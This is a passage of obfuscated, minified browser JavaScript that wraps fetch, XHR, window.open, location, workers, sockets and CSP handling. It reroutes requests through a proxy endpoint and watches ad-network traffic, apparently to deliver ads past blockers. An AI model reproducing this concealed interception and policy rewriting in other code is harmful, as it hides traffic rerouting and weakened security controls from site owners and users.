s=E.A[t(1065)](i)[t(1432)][t(1065)][t(1045)](this,...n),c=E.A[t(1065)](i)[t(654)][t(1065)][t(1045)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(318)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3684)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3684)](c)||h[t(3672)]((e=>c[t(1e3)](e)))||c[t(2004)](t(2639))>=0)&&(s=0),s}}),ge(i,a(770),a(2846),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(603)][t(1065)][t(1045)](this,...n),c=E.A[t(1065)](i)[t(654)][t(1065)][t(1045)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(318)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3684)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3684)](c)||h[t(3672)]((e=>c[t(1e3)](e)))||c[t(2004)](t(2639))>=0)&&(s=0),s}}),pe(i,a(1568),a(2635),(function(t){const e=a,r=$t({_window:i,protectUrlContext:n,html:t});return E.A[e(1065)](i)[e(882)][e(1045)](this,r)}));const f=[a(3571),a(2806),a(1385),a(3373)];pe(i,a(1701),a(3684),(function(t){const n=a;return!!m(t,new URL(e.A[n(1814)])[n(2250)])||E.A[n(1065)](i)[n(1981)][n(1045)](this,t)}),(function(t){const e=a;return e(2754)!==this[e(2365)]&&e(1644)!==this[e(2365)]&&!!f[e(3672)]((t=>m(this[e(2365)],t)))})),pe(i,a(1701),a(1889),(function(t){const e=a,n=(0,o.sH)(t)[e(318)];return E.A[e(1065)](i)[e(2793)][e(1045)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(745)])&&!(n(2377)!=typeof t||!t[n(3424)](n(3847))&&!t[n(3424)](n(3096))||!(0,o.EW)(t))})),ge(i,a(2132),a(4212),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(1065)](i)[t(1003)][t(1065)][t(1045)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(318)]:s}}),pe(i,a(3100),a(1180),(function(t,r){const s=a,c=t[s(4059)](),l=(()=>{const t=s;if(c[t(3424)](t(3847))||c[t(3424)](t(3096)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1790)],endpoint:e.A[t(1814)]});{const r=E.A[t(1065)](i)[t(660)][t(1065)][t(1887)](i[t(4186)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1790)],baseUrl:r,endpoint:e.A[t(1814)]})}})();return E.A[s(1065)](i)[s(3867)][s(1045)](this,l,r)})),pe(i,a(2273),a(1821),(function(t,n){const r=a;try{const s=new(i[r(3662)])(e.A[r(1814)])[r(2250)];if(r(4240)===t[r(4059)]()&&"\n"===n&&this[r(1178)](s)&&(0,o.EW)(i[r(4091)][r(1393)])){const e=new(i[r(3662)])((0,o.sH)(i[r(4091)][r(1393)])[r(318)]);if((r(1894)===e[r(2250)]||r(2716)===e[r(2250)])&&e[r(3489)][r(3424)](r(2318))&&e[r(3489)][r(1178)](r(3161))){const o=E.A[r(1065)](i)[r(2646)][r(1045)](this,t,n);return E.A[r(1065)](i)[r(2646)][r(1045)](o,s,e[r(2250)])}}}catch(e){return E.A[r(1065)](i)[r(2646)][r(1045)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(318)];return E.A[r(1065)](i)[r(2646)][r(1045)](e,t,n)}return E.A[r(1065)](i)[r(2646)][r(1045)](this,t,n)}catch(e){return E.A[r(1065)](i)[r(2646)][r(1045)](this,t,n)}}),(function(t,n){const r=a;try{if(r(2377)==typeof this&&(this[r(3424)](r(3847))||this[r(3424)](r(3096)))&&o.ht[r(3672)]((t=>m(this,"/"[r(4266)](t,"/")))))return!0;if(r(4240)===t[r(4059)]()&&"\n"===n&&r(2377)==typeof this&&this[r(1178)](new(i[r(3662)])(e.A[r(1814)])[r(2250)]))return!0}catch(t){}return!1}),{throwError:!1}),pe(i,a(468),a(1098),(async function(t,e){const r=a;let o,s,l;xe(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await _e(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=Ae(i,n,t));for(var u=arguments[r(2016)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(889)][r(1178)](r(3798))||n[r(889)][r(1178)](r(1826)))&&(s[r(1e3)](r(2351))||s[r(1e3)](r(717)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(863)];)try{n=e[t(748)][t(4186)],e=e[t(748)][t(3387)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(1098)][r(1045)](t,s,e,...d)}e=Le(o,e,l);const f=g(s);if(r(3067)===f||r(524)===f){const t=new URL(s)[r(1333)][r(1065)](r(2018));!function(t,e,n,o,i){const s=r;lt(t,s(1919),(arguments[s(2016)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3917)](s(1960),e)[s(3917)](s(4251),n)[s(3917)](s(1672),o)[s(3917)](s(1584),i[s(4059)]()))}(n,window[r(3523)],r(3573),null!=t?t:"",r(524)===f)}const m=E.A[r(1065)](i)[r(1728)][r(1045)](this,o,e,...d);if(f){const t=await m,e=await t[r(4115)]()[r(2927)]();return c.A[r(4008)](r(3640)[r(4266)](f,")"),s,e),t}return m})),pe(i,a(468),a(2501),(function(t,e){const r=a;if(xe(i,t))throw new TypeError(r(2249));const{protectedInput:o,additionalHeaders:s}=Ae(i,n,t);e=Le(o,e,s);for(var c=arguments[r(2016)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return E.A[r(1065)](i)[r(1996)][r(1045)](this,o,e,...l)}),null,{throwError:!0}),ge(i,a(468),a(2931),{get:function(){const t=a;for(var e,o=arguments[t(2016)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=E.A[t(1065)](i)[t(2188)],u=(null===(e=l[t(1065)])||void 0===e?void 0:e[t(1045)](this,...s))||l[t(2821)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(2377)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(3119)==typeof c)return E.A[a(1065)](i)[a(3335)][a(1045)](c[a(3488)])[a(1e3)](a(617))?c[a(3488)](e):c;if(!de(c))return c;if(c&&c[a(468)]&&c instanceof c[a(468)]&&c[a(3266)]){const t=c[a(3266)][a(3909)](a(3477));t&&a(335)!==t&&a(2097)!==t&&!t[a(3424)](a(3362))||(c[a(1725)]||(c[a(1725)]=!0,vt(c[a(3387)]),Ct(c[a(3387)]),O[a(1156)](c[a(3387)])),ce(c[a(3387)]),le(n,c[a(3387)]))}return c}})}}),ge(i,a(468),a(1134),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1065)](i)[t(1398)][t(1065)][t(1045)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(2016)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(1398)][e(3917)][e(1045)](this,t,...o)}}),(0,o.Vp)(n)&&ge(i,a(3150),a(3587),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(1065)](i)[t(3190)][t(1065)][t(1045)](this,...n)},set:function(r){const s=a;if(s(3506)===E.A[s(1065)](i)[s(562)][s(1065)][s(1045)](this)[s(3244)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(2032)[i(4266)](n));if(!r||0===r[i(2016)])return;const s=function(t){const e=i;return t[e(3685)](",")[e(3267)]((t=>t[e(4191)]()))[e(1433)]((t=>t[e(2016)]>0))[e(3267)](jt)}(r);if(0===s[i(2016)])return;const a=s[i(3267)]((t=>function(t,n){const r=i,s={directives:Object[r(2413)](Object[r(3692)](n[r(3458)])[r(3267)]((n=>{let[r,i]=n;const s=function(n){const r=a2L,i={"frame-ancestors":function(e){const n=a2L;return(0,o.Vp)(t)&&t[n(2099)]?[n(3096)+t[n(889)]]:e[n(3267)]((e=>Vt(t,e)))},"block-all-mixed-content":function(t){const n=a2L;return e.A[n(4008)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(1178)](r(2500))?n=>(e.A[r(4008)]?n[r(3267)]((t=>r(817)===t?r(1605):t)):[...n])[r(3267)]((e=>Vt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(1433)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(4149)](s[r(3458)])[r(2016)]?null:s}(n,t)))[i(1433)]((t=>null!=t)),c=a[i(3267)](qt)[i(346)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3267)](Ht)[e(3956)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(3069)])&&void 0!==c?c:""}E.A[s(1065)](i)[s(3190)][s(3917)][s(1045)](this,r)}}),pe(i,a(468),a(4221),(function(t,r,s){const c=a;if(s){const t=s[c(3685)](",")[c(3267)]((t=>{const e=c;if(t[e(1e3)](e(1445))){const r=t[e(3685)]("=")[1];return e(1445)[e(4266)](Xt(n,r,E.A[e(1065)](i)[e(660)][e(1065)][e(1887)](i[e(4186)])))}return t}));s=t[c(3956)](",")}if([c(2097)][c(1e3)](t)){const a=E.A[c(1065)](i)[c(1658)][c(1045)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(4091)===r?new Proxy(t[l(4091)],{set:function(t,r,c){const u=l;if(u(1393)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(4100)],baseUrl:E.A[u(1065)](i)[u(660)][u(1065)][u(1887)](i[u(4186)]),endpoint:e.A[u(1814)]});return At(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(2377)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(4100)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)],extra:{sourceFrameOrigin:null===(l=ve(i))||void 0===l?void 0:l[c(1422)]}}));let u=i;for(;wt(u,c(1929),c(1027),{url:t,target:r,windowFeatures:s,name:i[c(1134)]}),u!==i[c(863)];)u=u[c(748)][c(3387)];return i}));const p={gpt:a(2968),gpt_limited:a(1328),adsense:a(763),aps:a(2629),prebid_sovrn:a(320),prebid_sharethrough:a(2275),prebid_yieldmo:a(2297),prebid_triplelift:a(2288),prebid_minutemedia:a(3011),prebid_kueezrtb:a(629),prebid_vidazoo:a(4148),prebid_adagio:a(612),prebid_onetag:a(1527),prebid_criteo:a(1836),prebid_appnexus:a(1490),prebid_adtelligent:a(454),prebid_rubicon:a(1514),prebid_smartadserver:a(2123),prebid_nextmillennium:a(3812),prebid_trustedstack:a(4002),prebid_orbidder:a(4030),prebid_grid_criteo:a(1343),prebid_visx:a(3484),prebid_equativ:a(3696),prebid_pubmatic:a(2372),prebid_yieldlab:a(1086)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3424)](p[n]))return n;return""}var w;pe(i,a(1124),a(4221),(function(t,r){const s=a,l=r;let u="";const d=E.A[s(1065)](i)[s(660)][s(1065)][s(1887)](i[s(4186)]),{additionalHeaders:h,url:f}=ke(i,0,s(2377)==typeof r?(0,o.Xz)(r,d):r);s(2377)==typeof(r=s(2377)==typeof r?f[s(1393)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(1790)],baseUrl:d,endpoint:e.A[s(1814)]}))):r instanceof i[s(3662)]&&(u=g(r[s(1393)]),(0,o.EW)(r[s(1393)])||((r=new(i[s(3662)])(r))[s(1393)]=(0,o.Wq)({protectUrlContext:n,url:r[s(1393)],kind:o.MN[s(1790)],baseUrl:d,endpoint:e.A[s(1814)]}))),u&&E.A[s(1065)](i)[s(559)][s(1045)](this,s(3603),(()=>{const t=s;4===this[t(1363)]&&c.A[t(4008)](t(3640)[t(4266)](u,")"),l,this[t(1786)])}));for(var m=arguments[s(2016)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=E.A[s(1065)](i)[s(2466)][s(1045)](this,t,r,...p);for(const[t,e]of Object[s(3692)](h))this[s(3503)](s(1138)[s(4266)](t),se(e));return b})),ge(i,a(1124),a(3678),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(1065)](i)[t(2257)][t(1065)][t(1045)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(318)]:s}}),pe(i,a(1124),a(3535),(function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(1065)](i)[t(667)][t(1045)](this,...n)})),pe(i,a(4050),a(2862),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(1790)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]})),E.A[c(1065)](i)[c(2477)][c(1045)](this,t,r,s)})),me(i,a(2395),(function(t,e,r){const o=a,s=e&&e[o(1e3)](o(2718))?(0,Ot.oY)({protectUrlContext:n,value:e}):e;return new(E.A[o(1065)](i)[o(2395)])(t,s,r)})),me(i,a(2488),(function(t,r){const s=a;return t?new(E.A[s(1065)](i)[s(2488)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2114)],baseUrl:E.A[s(1065)](i)[s(660)][s(1065)][s(1887)](i[s(4186)]),endpoint:e.A[s(1814)]}),r):new(E.A[s(1065)](i)[s(2488)])(t,r)})),i[a(458)]=fe(i,a(3387),a(4091),{get:function(t,e){const n=a,r=i[n(4091)][e];if(n(2377)==typeof e&&[n(1393),n(2782),n(2250),n(1422),n(4102),n(4265),n(3997),n(3691),n(3489)][n(1e3)](e)){const t=i[n(4091)][n(1393)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(318)]:t)[e]||r[e]}return n(1233)===e?i[n(4091)][e]:n(4059)===e?function(){const t=n,e=i[t(4091)][t(1393)];return(0,o.EW)(e)?(0,o.sH)(e)[t(318)]:e}:n(3119)==typeof r?r[n(3488)](i[n(4091)]):r},set:function(t,e,n){return i[a(4091)][e]=n,!0}}),i[a(4186)][a(458)]=fe(i,a(4186),a(4091),{get:function(t,e){const n=a,r=i[n(4186)][n(4091)][e];if(n(2377)==typeof e&&[n(1393),n(2782),n(2250),n(1422),n(4102),n(4265),n(3997),n(3691),n(3489)][n(1e3)](e)){const t=i[n(4186)][n(4091)][n(1393)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(318)]:t)[e]}return n(1233)===e?i[n(4186)][n(4091)][e]:n(4059)===e?function(){const t=n,e=i[t(4186)][t(4091)][t(1393)];return(0,o.EW)(e)?(0,o.sH)(e)[t(318)]:e}:n(3119)==typeof r?r[n(3488)](i[n(4186)][n(4091)]):r},set:function(t,e,n){const r=a;return i[r(4186)][r(4091)][e]=n,!0}}),i[a(3416)]=fe(i,a(3387),a(748),(w=i,{get:function(t,e){const n=a;if(n(3416)===e)return w[n(748)][n(748)]===w[n(748)]?w[n(3416)]:w[n(748)][n(748)];if(n(458)===e)return w[n(748)][n(4091)];const r=w[n(748)][e];return n(3476)===e?function(t,e){const r=n;for(var o=arguments[r(2016)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(748)][r(3476)](t,"*",...i)}:n(3119)==typeof r&&r[n(3488)][n(4059)]()[n(1e3)](n(617))?r[n(3488)](w[n(748)]):r},set:function(t,e,n){return w[a(748)][e]=n,!0}})),Object[a(1549)](i)[a(2270)]((t=>{const e=a;try{if(!t[e(3424)](e(2976))||!t[e(1178)](e(3320)))return;const n=[e(1859),e(1984)];for(const r of n){const n=i[e(1952)][e(1193)](i[t][e(2388)],r);n&&i[e(1952)][e(2752)](i[t][e(2388)],r,{get:function(){const t=e;for(var r=arguments[t(2016)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1065)][t(1045)](this,...o);return t(2377)==typeof s&&s[t(3424)](t(3168))&&(s=s[t(666)](3)),s},set:function(t){const r=e;r(2377)!=typeof t&&r(1643)!=typeof t||(t=r(3168)+t);const o=n[r(1065)][r(1045)](this);for(var i=arguments[r(2016)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3917)][r(1045)](this,t,...s)}})}}catch(t){}}))},fe=function(e,n,r,o){const i=t;let s=arguments[i(2016)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(2016)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(1065)]&&be[l(1045)](this,e,n,r,s,null,null))return o[l(1065)][l(1045)](t,t,a,...d);{const t=e[n][r][a];return l(3119)==typeof t?t[l(3488)](e[n][r]):t}}catch(t){c.A[l(4008)](l(471)+n+"."+r+"."+a[l(4059)](),t[l(1442)]);const o=e[n][r][a];return l(3119)==typeof o?o[l(3488)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(2016)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3917)]&&be[u(1045)](this,e,n,r,s,null,null)?o[u(3917)][u(1045)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(4008)](u(2549)+n+"."+r+"."+a[u(4059)]()+"="+l[u(4059)](),t[u(1442)]),e[n][r][a]=l,!0}}}):null},me=function(e,n,r){const o=t;let i=arguments[o(2016)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2388)]&&(e[n]=function(){const t=o;for(var s=arguments[t(2016)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&be[t(1045)](this,e,n,t(2882),i,null,null,...a)?r[t(1045)](this,...a):new(E.A[t(1065)](e)[n])(...a)}catch(r){return c.A[t(4008)](t(2514)+n+t(2163),r[t(1442)],...a),new(E.A[t(1065)](e)[n])(...a)}},Object[o(2752)](e[n],o(1134),{value:n}),Object[o(2752)](e[n],o(3986),{value:!0}),e[n][o(2388)]=E.A[o(1065)](e)[n+o(3702)])},pe=function(e,n,r,o){const i=t;let s=arguments[i(2016)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(2016)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!E.A[i(1065)](e)[n+"_"+r])return;const l=i(3387)===n[i(3244)]()?e:i(4186)===n?e[i(4186)]:i(986)===n?e[i(986)]:e[n][i(2388)],u=function(){const t=i;for(var l=arguments[t(2016)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&be[t(1045)](this,e,n,r,s,null,null,...u)?o[t(1045)](this,...u):E.A[t(1065)](e)[n+"_"+r][t(1045)](this,...u)}catch(o){if(a[t(1513)])throw o;return t(986)!==n&&c.A[t(4008)](t(2514)+n+"."+r,o[t(1442)],...u),E.A[t(1065)](e)[n+"_"+r][t(1045)](this,...u)}};Object[i(2752)](u,i(1134),{value:r}),Object[i(2752)](u,i(3986),{value:!0}),e===top&&Object[i(2752)](u,i(4059),{value:function(){const t=i;return E.A[t(1065)](e)[n+"_"+r][t(4059)]()}});const d=Object[i(1193)](l,r);if(d){const t={...d,value:u};delete t[i(1065)],delete t[i(3917)],Object[i(2752)](l,r,t)}else l[r]=u},ge=function(e,n,r,o){const i=t;let s=arguments[i(2016)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!E.A[i(1065)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(2016)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(1065)]&&be[t(1045)](this,e,n,r,s,null,null,...l)?o[t(1065)][t(1045)](this,...l):E.A[t(1065)](e)[n+"_"+r][t(1065)][t(1045)](this,...l)}catch(o){return c.A[t(4008)](t(2448)+n+"."+r+t(2001),o[t(1442)],...l),E.A[t(1065)](e)[n+"_"+r][t(1065)][t(1045)](this,...l)}};Object[i(2752)](a,i(1134),{value:i(2505)+r}),Object[i(2752)](a,i(3986),{value:!0});const l=function(){const t=i;for(var a=arguments[t(2016)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3917)]&&be[t(1045)](this,e,n,r,s,null,null,...l)?o[t(3917)][t(1045)](this,...l):E.A[t(1065)](e)[n+"_"+r][t(3917)][t(1045)](this,...l)}catch(o){c.A[t(4008)](t(2448)+n+"."+r+t(1969),o[t(1442)],...l),E.A[t(1065)](e)[n+"_"+r][t(3917)][t(1045)](this,...l)}};Object[i(2752)](l,i(1134),{value:i(367)+r}),Object[i(2752)](l,i(3986),{value:!0}),e[i(1952)][i(2752)](i(3387)===n[i(3244)]()?e:e[n][i(2388)],r,{get:a,set:l})},we=function(e,n,r,o,i){const s=t;let a=arguments[s(2016)]>5&&void 0!==arguments[5]?arguments[5]:null;return E.A[s(1065)](e)[n+"_"+r]&&e[s(1952)][s(2752)](e[n][s(2388)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(2016)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=E.A[t(1065)](e)[n+"_"+r][t(1065)][t(1045)](this,...u);if(!h||void 0===Proxy||!o||!be[t(1045)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(1065)];m&&(f[t(1065)]=function(e,o){const s=t;try{for(var a=arguments[s(2016)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(1045)](i,e,o,...l)}catch(t){return c.A[s(4008)](s(471)+n+"."+r+"."+o[s(4059)](),t[s(1442)]),e[o]}});const p=o[t(3917)];p&&(f[t(3917)]=function(e,o,s){const a=t;try{for(var l=arguments[a(2016)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(1045)](i,e,o,s,...u)}catch(t){return c.A[a(4008)](a(2549)+n+"."+r+"."+o[a(4059)]()+"="+s,t[a(1442)]),e[o]=s,!0}});const g=o[t(3520)];g&&(f[t(3520)]=function(e){return g[t(1045)](e,e)});const w=o[t(1193)];return w&&(f[t(1193)]=function(e,n){return w[t(1045)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!E.A[t(1065)](e)[n+"_"+r][t(3917)])return!0;for(var o=arguments[t(2016)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&be[t(1045)](this,e,n,r,a,null,null,...c)?i[t(1045)](this,...c):E.A[t(1065)](e)[n+"_"+r][t(3917)][t(1045)](this,...c)}})};function be(e,n,r,o){const i=t;for(var s=arguments[i(2016)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1045)](this,...a)}const ye=(e,n,r)=>{const i=t;try{const t=de(n);if(t&&(!r||i(335)===r||i(2097)===r||r[i(3424)](i(3362))))return!0;if(r){const s=ve(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(318)]:r,s[i(1393)]);if(t&&a[i(1422)]===s[i(1422)])return!0;try{if(i(2097)===n[i(4091)][i(1393)])return!0}catch(t){}}}catch(t){}return!1},ve=e=>{const n=t;let r=e;for(;;){try{const t=r[n(4091)][n(1393)],i=new(e[n(3662)])((0,o.EW)(t)?(0,o.sH)(t)[n(318)]:t);if(n(1610)!==i[n(1422)])return i}catch(t){break}if(r===r[n(748)])break;r=r[n(748)]}c.A[n(1813)](n(2392),e)};function xe(e,n){const r=t;return n instanceof e[r(1744)]&&n[r(342)]instanceof e[r(3443)]}function Ae(n,r,i){const s=t;if(xe(n,i))throw new TypeError(s(2363));if(i instanceof n[s(1744)]){const t=i[s(4212)],{url:a,additionalHeaders:c}=ke(n,0,new(n[s(3662)])(i[s(4212)]));return{protectedInput:new(n[s(1744)])((0,o.Wq)({protectUrlContext:r,url:a[s(1393)],baseUrl:E.A[s(1065)](n)[s(660)][s(1065)][s(1887)](n[s(4186)]),endpoint:e.A[s(1814)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(3662)]){const t=i[s(1393)],{additionalHeaders:a,url:c}=ke(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(1393)],kind:o.MN[s(1790)],baseUrl:E.A[s(1065)](n)[s(660)][s(1065)][s(1887)](n[s(4186)]),endpoint:e.A[s(1814)]});return{protectedInput:new(n[s(3662)])(l),originalUrl:t,additionalHeaders:a}}if(s(2377)==typeof i){const t=i,a=E.A[s(1065)](n)[s(660)][s(1065)][s(1887)](n[s(4186)]),{additionalHeaders:c,url:l}=ke(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(1393)],kind:o.MN[s(1790)],baseUrl:a,endpoint:e.A[s(1814)]}),originalUrl:t,additionalHeaders:c}}return console[s(3038)](s(3498),i,typeof i),i}function ke(e,n,r){const o=t,i={},s=new(e[o(3662)])(r);if((o(425)===s[o(2250)]||o(757)===s[o(2250)])&&o(2335)===s[o(3489)]){const t=s[o(1333)][o(1065)](o(959));null!==t&&(s[o(1333)][o(3363)](o(959)),i[o(959)]=t);const e=s[o(1333)][o(1065)](o(868));null!==e&&(s[o(1333)][o(3363)](o(868)),i[o(868)]=e);const n=s[o(1393)][o(2016)],r=s[o(1333)][o(1065)](o(546));n>=5e3&&r&&r[o(2016)]>=1e3&&(s[o(1333)][o(3363)](o(546)),i[o(546)]=r);const a=s[o(1333)][o(1065)](o(3212));n>=5e3&&a&&a[o(2016)]>=1e3&&(s[o(1333)][o(3363)](o(3212)),i[o(3212)]=a);const c=s[o(1333)][o(1065)](o(496));n>=5e3&&c&&c[o(2016)]>=1e3&&(s[o(1333)][o(3363)](o(496)),i[o(496)]=c);const l=s[o(1333)][o(1065)](o(4032));n>=5e3&&l&&l[o(2016)]>=1e3&&(s[o(1333)][o(3363)](o(4032)),i[o(4032)]=l);const u=s[o(1333)][o(1065)](o(1531));n>=5e3&&u&&u[o(2016)]>=500&&(s[o(1333)][o(3363)](o(1531)),i[o(1531)]=u);const d=s[o(1333)][o(1065)](o(3228));n>=5e3&&d&&d[o(2016)]>=1e3&&(s[o(1333)][o(3363)](o(3228)),i[o(3228)]=d)}if(s[o(2250)][o(1178)](o(1046))&&o(353)===s[o(3489)]){const t=s[o(1333)][o(1065)](o(3115));t&&t[o(2016)]>=1e3&&(s[o(1333)][o(3363)](o(3115)),i[o(3115)]=t)}if(o(2833)===s[o(2250)]&&o(333)===s[o(3489)]){const t=s[o(1333)][o(1065)](o(2868));null!==t&&(s[o(1333)][o(3363)](o(2868)),i[o(2868)]=t)}return{url:s,additionalHeaders:i}}async function _e(n,r,i){const s=t,a=i[s(4212)];if(!xe(n,i))throw new TypeError(s(876));let c="";const l=new URL(i[s(4212)]);if(s(1583)===l[s(2250)]||s(1208)===l[s(2250)]&&s(1709)===l[s(3489)]&&"1"===l[s(1333)][s(1065)](s(1646))){const t=await async function(t){const e=s,n=new DecompressionStream(e(1646)),r=t[e(4013)](n),o=await new Response(r)[e(2420)]();return(new TextDecoder)[e(2989)](new Uint8Array(o))}(i[s(342)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(311)](t),r=new CompressionStream(e(1646)),o=r[e(576)][e(2582)]();return o[e(936)](n),o[e(4088)](),await new Response(r[e(3216)])[e(2420)]()}(t)}else c=await async function(t){const e=s,n=t[e(1925)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2943)]();return s?o:(o+=r[i(2989)](a,{stream:!0}),t())}()}(i[s(342)]);const u=ke(n,0,new(n[s(3662)])(i[s(4212)])),d=u[s(4212)],h=u[s(482)],f=new(n[s(1744)])((0,o.Wq)({protectUrlContext:r,url:d[s(1393)],baseUrl:E.A[s(1065)](n)[s(660)][s(1065)][s(1887)](n[s(4186)]),endpoint:e.A[s(1814)]}),{method:i[s(3877)],browsingTopics:!!isSecureContext,body:c,cache:i[s(3753)],credentials:i[s(1097)],headers:i[s(494)],integrity:i[s(2978)],keepalive:i[s(3959)],mode:i[s(724)],redirect:i[s(2915)],referrer:i[s(2993)],referrerPolicy:i[s(969)],signal:i[s(3033)]}),m=new(n[s(3662)])(a);if([s(3058),s(560),s(3543),s(4188)][s(1e3)](m[s(2250)]))throw new Error(s(990));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function Le(e,n,r){const o=t;if(n){const t=o(494)in n?new Headers(n[o(494)]):e instanceof Request?new Headers(e[o(494)]):new Headers;for(const[e,n]of Object[o(3692)](r))t[o(3917)](o(1138)[o(4266)](e),se(n));n[o(494)]=t}else{const t=new Headers(e instanceof Request?e[o(494)]:{});for(const[e,n]of Object[o(3692)](r))t[o(3917)](o(1138)[o(4266)](e),se(n));n={headers:t}}return n}var Ee=D(1477);function Me(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3929)])||void 0===r?void 0:r[e(4139)])&&void 0!==n?n:[];if(Array[e(2067)](o)){c.A[e(4008)](e(542)[e(4266)](o[e(2016)],e(3882)));for(const t of 